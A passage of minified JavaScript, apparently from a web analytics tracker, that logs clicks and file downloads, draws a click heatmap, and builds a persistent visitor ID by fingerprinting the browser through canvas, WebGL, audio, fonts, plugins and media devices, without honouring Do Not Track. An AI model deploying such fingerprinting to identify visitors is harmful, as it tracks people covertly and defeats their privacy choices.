e.parentNode||null}function vc3_getExactPosition(e){for(var t=vc3_getElementIndex(e),a=vc3_getParentLevel(e),r=e.nodeName+"-"+t;a;)r=a.nodeName+"-"+vc3_getElementIndex(a)+"|"+r,t=vc3_getElementIndex(a)+"-"+t,a=vc3_getParentLevel(a);return r}function _vc3Json2array(t){var a=[];return Object.keys(t).forEach(function(e){a.push(t[e])}),a}function _vc3FindPos(e){var t=curtop=0;window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;if(e.offsetParent)for(t=e.offsetLeft,curtop=e.offsetTop;e=e.offsetParent;){window.getComputedStyle?getComputedStyle(e,null):e.currentStyle;t+=e.offsetLeft,curtop+=e.offsetTop}return[t,curtop]}function _vc3GetNodeElement(e,t,a){if(found=0,e&&e.childNodes)for(ik=0;ik<e.childNodes.length;ik++){if(e.childNodes[ik].nodeName==t&&parseInt(found)==parseInt(a))return e.childNodes[ik];e.childNodes[ik].nodeName==t&&found++}}function prepareHeatmapStuff(){var e=document.createElement("script"),e=(e.setAttribute("src","https://tracker.free-web-analytics.com/simpleheat.js"),e.async=!1,document.head.appendChild(e),document.getElementById("canvas")||((canvas=document.createElement("canvas")).id="canvas",canvas.style.zIndex=999990,canvas.style.width="100%",canvas.style.height="6000px",canvas.style.position="absolute",canvas.style.border="1px solid",canvas.style.top="0px",canvas.style.left="0px",canvas.style.backgroundColor="#000",canvas.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(canvas)),(vc3heat_xhttp=new XMLHttpRequest).open("POST","https://tracker.free-web-analytics.com/clickdata.php",!1),vc3heat_xhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded"),vc3heat_xhttp.send("clickurl="+document.location.href),JSON.parse(vc3heat_xhttp.responseText));clickpoints=_vc3Json2array(e),console.log("clickdata loaded"),setTimeout(()=>{doHeatmapStuff(clickpoints)},4e3)}function doHeatmapStuff(e){var t;window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;document.getElementById("canvas")?t=document.getElementById("canvas"):((t=document.createElement("canvas")).id="canvas",t.style.zIndex=999990,t.style.width="100%",t.style.height="6000px",t.style.position="absolute",t.style.border="1px solid",t.style.top="0px",t.style.left="0px",t.style.backgroundColor="#000",t.style.opacity=.7,document.getElementsByTagName("body")[0].appendChild(t)),console.log("canvasOBJ"),console.log(t),console.log("simpleheat_loaded:");try{var a=createWebGLHeatmap({canvas:t})}catch(e){alert("canvas2 fail")}for(iz=0;iz<e.length;iz++){for(position=e[iz].dom,chunks=position.split("|"),clickOBJ=document.getElementsByTagName("body")[0],ix=2;ix<chunks.length;ix++)subsplit=chunks[ix].split("-"),clickOBJ=_vc3GetNodeElement(clickOBJ,subsplit[0],subsplit[1]);clickOBJ&&(clickOBJ.getBoundingClientRect(),currentPOS=_vc3FindPos(clickOBJ),posX=parseInt(currentPOS[0]),posY=parseInt(currentPOS[1]),posX+=parseInt(e[iz].pos_x),posY+=parseInt(e[iz].pos_y),a.addPoint(posX,posY,16,.4))}a.update(),a.display(),document.getElementById("canvas").style.display=""}function vc3_GETParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var a=(e=e.split("#")[0]).split("&"),r=0;r<a.length;r++){var i,n,o=a[r].split("="),c=o[0],o=void 0===o[1]||o[1],c=c.toLowerCase();"string"==typeof o&&(o=o.toLowerCase()),c.match(/\[(\d+)?\]$/)?(t[i=c.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),c.match(/\[\d+\]$/)?(n=/\[(\d+)\]/.exec(c)[1],t[i][n]=o):t[i].push(o)):t[c]?("string"==typeof t[c]&&(t[c]=[t[c]]),t[c].push(o)):t[c]=o}return t}function vc3_TrackDownloadfile(e){_vc3TrackData.downloadfile=e,_vc3TrackData.vc3TrackType=VCX_TRACKTYPE_DOWNLOAD,_trackAttribute(_vc3TrackData)}function vcx3_InitTrackFileDownloads(){var t=["pdf","ppt","doc","docx","ical","xls","xlsx","zip","rar","tar","deb","conf","txt","odt","rtf","aif","mp3","mpa","ogg","wav","7z","gz","pkg","bin","iso","vcd","csv","dat","log","sql","xml","eml","msg","pst","vcf","pl","exe","jar","msi","py","fnt","ttf","psd","tif","tiff","js","ppt","pps","pptx","xlsm","cab","ico","swf","eot","woff","woff2"],a=document.getElementsByTagName("a");for(let e=0;e<a.length;e++)vcx3_clickfiletokens=a[e].pathname.split("."),vcx3_clickfile_suffix=vcx3_clickfiletokens[vcx3_clickfiletokens.length-1].toLowerCase(),-1<t.indexOf(vcx3_clickfile_suffix)&&a[e].addEventListener("click",function(){vc3_TrackDownloadfile(vcx3_download_targetFile=(vcx3_download_targetFile=this.pathname.split("/"))[vcx3_download_targetFile.length-1].toLowerCase())},!1)}function vcx3_getPlugins(){var i=[];if((Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window)&&(i=["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"].map(function(e){try{return new ActiveXObject(e),e}catch(e){return null}})),navigator.plugins){for(var e=[],t=0,a=navigator.plugins.length;t<a;t++)e.push(navigator.plugins[t]);(e=navigator.userAgent.match(/palemoon/i)?e.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0}):e).map(function(e){for(var t=[],a=0;a<e.length;a++){var r=e[a];t.push([r.type,r.suffixes].join("~"))}i.push([e.name,e.description,t.join(",")].join("::"))})}return i.join("~")}function vcx3_getTimezone(){try{return(new Date).getTimezoneOffset()}catch(e){return null}}function vcx3_getAudio(){try{var e=new(window.AudioContext||window.webkitAudioContext),t=(e.createOscillator(),e.createAnalyser(),e.createGain(),e.createScriptProcessor(4096,1,1),e.destination);return e.sampleRate.toString()+"_"+t.maxChannelCount+"_"+t.numberOfInputs+"_"+t.numberOfOutputs+"_"+t.channelCount+"_"+t.channelCountMode+"_"+t.channelInterpretation}catch(e){return""}}function vcx3_getDeviceDPI(){try{return(screen.deviceXDPI||0)+"x"+(screen.deviceYDPI||0)}catch(e){return""}}function vcx3_getWebGL(){try{var e=function(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"},t=document.createElement("canvas"),a=null;try{a=t.getContext("webgl")||t.getContext("experimental-webgl")}catch(e){}if(!a)return"";var r=[],i=a.createBuffer(),n=(a.bindBuffer(a.ARRAY_BUFFER,i),new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0])),o=(a.bufferData(a.ARRAY_BUFFER,n,a.STATIC_DRAW),i.itemSize=3,i.numItems=3,a.createProgram()),c=a.createShader(a.VERTEX_SHADER),s=(a.shaderSource(c,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(c),a.createShader(a.FRAGMENT_SHADER));a.shaderSource(s,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(s),a.attachShader(o,c),a.attachShader(o,s),a.linkProgram(o),a.useProgram(o),o.vertexPosAttrib=a.getAttribLocation(o,"attrVertex"),o.offsetUniform=a.getUniformLocation(o,"uniformOffset"),a.enableVertexAttribArray(o.vertexPosArray),a.vertexAttribPointer(o.vertexPosAttrib,i.itemSize,a.FLOAT,!1,0,0),a.uniform2f(o.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,i.numItems),null!=a.canvas&&r.push(a.canvas.toDataURL()),r.push("extensions:"+a.getSupportedExtensions().join(";")),r.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),r.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),r.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),r.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),r.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),r.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),r.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),r.push("webgl max anisotropy:"+((g=(m=a).getExtension("EXT_texture_filter_anisotropic")||m.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||m.getExtension("MOZ_EXT_texture_filter_anisotropic"))?m=0===(m=m.getParameter(g.MAX_TEXTURE_MAX_ANISOTROPY_EXT))?2:m:null)),r.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),r.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),r.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),r.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),r.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),r.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),r.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),r.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),r.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),r.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),r.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),r.push("webgl red bits:"+a.getParameter(a.RED_BITS)),r.push("webgl renderer:"+a.getParameter(a.RENDERER)),r.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),r.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),r.push("webgl vendor:"+a.getParameter(a.VENDOR)),r.push("webgl version:"+a.getParameter(a.VERSION));try{var l=a.getExtension("RENDERER");l&&(r.push("webgl unmasked vendor:"+a.getParameter(l.UNMASKED_VENDOR_WEBGL)),r.push("webgl unmasked renderer:"+a.getParameter(l.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&(r.push("webgl vertex shader high float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).precision),r.push("webgl vertex shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl vertex shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl vertex shader medium float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl vertex shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl vertex shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl vertex shader low float precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).precision),r.push("webgl vertex shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl vertex shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl fragment shader high float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).precision),r.push("webgl fragment shader high float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMin),r.push("webgl fragment shader high float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_FLOAT).rangeMax),r.push("webgl fragment shader medium float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).precision),r.push("webgl fragment shader medium float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMin),r.push("webgl fragment shader medium float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_FLOAT).rangeMax),r.push("webgl fragment shader low float precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).precision),r.push("webgl fragment shader low float precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMin),r.push("webgl fragment shader low float precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_FLOAT).rangeMax),r.push("webgl vertex shader high int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).precision),r.push("webgl vertex shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMin),r.push("webgl vertex shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.HIGH_INT).rangeMax),r.push("webgl vertex shader medium int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).precision),r.push("webgl vertex shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl vertex shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl vertex shader low int precision:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).precision),r.push("webgl vertex shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMin),r.push("webgl vertex shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.VERTEX_SHADER,a.LOW_INT).rangeMax),r.push("webgl fragment shader high int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).precision),r.push("webgl fragment shader high int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMin),r.push("webgl fragment shader high int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.HIGH_INT).rangeMax),r.push("webgl fragment shader medium int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).precision),r.push("webgl fragment shader medium int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMin),r.push("webgl fragment shader medium int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.MEDIUM_INT).rangeMax),r.push("webgl fragment shader low int precision:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).precision),r.push("webgl fragment shader low int precision rangeMin:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMin),r.push("webgl fragment shader low int precision rangeMax:"+a.getShaderPrecisionFormat(a.FRAGMENT_SHADER,a.LOW_INT).rangeMax)),r.join("~")}catch(e){return""}var m,g}function vcx3_isDoNotTrack(){return navigator.doNotTrack||navigator.msDoNotTrack||window.doNotTrack||""}function vcx3_isTouch(){return"ontouchstart"in document.documentElement==0?"no touch":"has touch"}function vcx3_murmur3(t){let a=305419896;var r=3432918353,i=461845907,n=t.length;for(let e=0;e<n;e++){var o=t.charCodeAt(e),o=(o=(o=(65535&o)*r+(((o>>>16)*r&65535)<<16))<<15|o>>>17,5*(65535&(a=(a^=(65535&o)*i+(((o>>>16)*i&65535)<<16))<<13|a>>>19))+((5*(a>>>16)&65535)<<16));a=27492+(65535&o)+((58964+(o>>>16)&65535)<<16)}return a=2246822507*(65535&(a=(a^=n)^a>>>16))+((2246822507*(a>>>16)&65535)<<16),a=3266489909*(65535&(a^=a>>>13))+((3266489909*(a>>>16)&65535)<<16),(a^=a>>>16)>>>0}async function vcx3_getEnhancedFingerprint(){try{var e,t=(await Promise.all([vcx3_getBasicData(),vcx3_getPlugins(),vcx3_getTimezone(),vcx3_getAudio(),vcx3_getDeviceDPI(),vcx3_getWebGL(),vcx3_isDoNotTrack(),vcx3_isTouch(),vcx3_getDevicesAsync(),vcx3_getFonts(),vcx3_getCanvasFingerprint(),vcx3_getSystemInfo(),vcx3_getHardwareInfo()])).filter(e=>null!==e).map(e=>"object"==typeof e?JSON.stringify(e):String(e)).join("|||");try{if(window.crypto&&window.crypto.subtle)return e=await crypto.subtle.digest("SHA-256",(new TextEncoder).encode(t)),Array.from(new Uint8Array(e)).map(e=>e.toString(16).padStart(2,"0")).join("")}catch(e){console.warn("Web Crypto API failed, falling back to MurmurHash3")}return vcx3_murmur3(t).toString(16).padStart(8,"0")}catch(e){return console.error("Fingerprint generation error:",e),""}}async function vcx3_getDevicesAsync(){try{return navigator.mediaDevices?.enumerateDevices?(await navigator.mediaDevices.enumerateDevices()).map(e=>({kind:e.kind,deviceId:e.deviceId})):"no-media-devices"}catch(e){return"media-devices-error"}}function vcx3_getBasicData(){return{userAgent:navigator.userAgent,platform:navigator.platform,cpuCores:navigator.hardwareConcurrency||"unknown",deviceMemory:navigator.deviceMemory||"unknown",screenResolution:0,colorDepth:screen.colorDepth,pixelRatio:window.devicePixelRatio,timezone:Intl.DateTimeFormat().resolvedOptions().timeZone,languages:navigator.languages?.join(",")||navigator.language}}function vcx3_getFonts(){var e,t=["monospace","sans-serif","serif"],a=document.createElement("div"),r=document.createElement("span"),i=(r.style.fontSize="72px",r.innerHTML="mmmmmmmmmmlli",{}),n={};document.body.appendChild(a),a.appendChild(r);for(e of t)i[r.style.fontFamily=e]=r.offsetWidth,n[e]=r.offsetHeight;var o,c=[];for(o of["Arial","Arial Black","Arial Narrow","Calibri","Cambria","Comic Sans MS","Courier","Courier New","Georgia","Helvetica","Impact","Times New Roman","Trebuchet MS","Verdana"]){let e=!1;for(var s of t)if(r.style.fontFamily=o+","+s,r.offsetWidth!==i[s]||r.offsetHeight!==n[s]){e=!0;break}e&&c.push(o)}return document.body.removeChild(a),c.join(",")}function vcx3_getCanvasFingerprint(){try{var e=document.createElement("canvas"),t=e.getContext("2d"),a=(e.width=240,e.height=140,t.textBaseline="alphabetic",t.fillStyle="#f60",t.fillRect(125,1,62,20),t.fillStyle="#069",t.font="11pt Arial",t.fillText("Fingerprint",2,15),t.fillStyle="rgba(102, 204, 0, 0.7)",t.font="18pt Arial",t.fillText("??",4,45),t.createLinearGradient(0,0,e.width,0));return a.addColorStop(0,"red"),a.addColorStop(.5,"green"),a.addColorStop(1,"blue"),t.fillStyle=a,t.fillRect(0,100,e.width,30),t.beginPath(),t.moveTo(10,80),t.bezierCurveTo(50,70,90,90,130,80),t.stroke(),e.toDataURL()}catch(e){return"canvas-error"}}function vcx3_getSystemInfo(){return{cookiesEnabled:navigator.cookieEnabled,doNotTrack:navigator.doNotTrack||window.doNotTrack||navigator.msDoNotTrack,touchPoints:navigator.maxTouchPoints||navigator.msMaxTouchPoints||0,mimeTypes:Array.from(navigator.mimeTypes).map(e=>e.type).join(","),pdfViewerEnabled:navigator.pdfViewerEnabled,webdriver:navigator.webdriver,connection:navigator.connection?{type:navigator.connection.effectiveType,rtt:navigator.connection.rtt,downlink:navigator.connection.downlink}:null}}function vcx3_getHardwareInfo(){return{deviceMemory:navigator.deviceMemory||"unknown",hardwareConcurrency:navigator.hardwareConcurrency||"unknown",gpu:vcx3_getWebGL(),touchSupport:{maxTouchPoints:navigator.maxTouchPoints||0,touchEvent:"ontouchstart"in window,touchPoints:navigator.msMaxTouchPoints||0}}}async function vcx3_init(){try{var e=await vcx3_getEnhancedFingerprint();_vc3TrackData.guid=e,vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}catch(e){console.error("Initialization error:",e),vc3_TrackPageview(),window.setTimeout(vcx3_InitTrackFileDownloads,1e3)}}(async()=>{try{vcx3_guid=await vcx3_getEnhancedFingerprint(),_vc3TrackData={useragent:navigator.userAgent,screenwidth:screen.width,screenheight:screen.height,os:navigator.platform,browser:navigator.appName,referrer:document.referrer,url:encodeURIComponent(document.location.href),urlTitle:encodeURIComponent(document.title),browserlanguage:navigator.language||navigator.userLanguage,vc3AttributeKey:"",vc3AttributeValue:"",vc3TrackType:0,clickPath:"",clickX:0,clickY:0,click_absolute_x:0,click_absolute_y:0,vc3Itemname:"",vc3Itemcategory:"",vc3Itemprice:0,vc3Itemcurrency:"",utm_term:vc3_GETParams().utm_term,utm_campaign:vc3_GETParams().utm_campaign,utm_source:vc3_GETParams().utm_source,downloadfile:"",interaction:0,interactiontarget:"",media:"",guid:vcx3_guid},window.dispatchEvent(new CustomEvent(VCX_EVENT_INIT,{detail:{trackData:_vc3TrackData,timestamp:(new Date).toISOString()}}))}catch(e){console.error("Failed to generate fingerprint:",e),vcx3_guid=""}})(),document.onmousedown=vc3_TrackClickData,window.onmessage=function(e){"close_vc3_ifrm"===e.data&&(document.getElementById("vc3_ifrm").style.display="none",_vc3HideBacklayer())},vcx3GetParam=window.location.search.substr(1),""!=(vcx3GetParam=window.location.search.substr(1))&&"vcx3"==(parts=vcx3GetParam.split("="))[0]&&"heatmap"==parts[1]&&setTimeout(()=>{prepareHeatmapStuff()},2e3),vcx3_init();